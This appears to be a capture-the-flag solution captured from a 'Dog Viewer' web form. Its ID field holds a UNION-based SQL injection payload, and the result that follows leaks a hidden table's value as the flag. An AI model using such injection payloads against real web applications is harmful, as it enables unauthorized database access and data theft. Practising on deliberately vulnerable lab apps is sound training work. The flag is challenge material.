 Dog Viewer
ID:
1 UNION SELECT 1,2, f0und_m3, 4 FROM w0w_y0u_f0und_m3
Submit
Name: Saranac
Breed: Great Dane
Color: Black
Name: 2
Breed: 1
Color: abctf{uni0n_1s_4_gr34t_c0mm4nd}